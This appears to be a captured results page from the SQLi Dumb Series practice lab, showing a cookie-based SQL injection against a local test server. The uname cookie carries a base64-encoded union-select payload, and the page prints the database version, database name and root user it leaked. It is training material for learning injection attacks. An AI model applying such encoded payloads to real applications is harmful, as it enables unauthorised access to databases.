 SQLI DUMB SERIES-2 1
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = dGVzdCcpIHVuaW9uIHNlbGVjdCB1c2VyKCksdmVyc2lvbigpLGRhdGFiYXNlKCkj and expires:
Your Login name:5.7.26
Your Password:security
Your ID:root@localhost
Delete Your Cookie!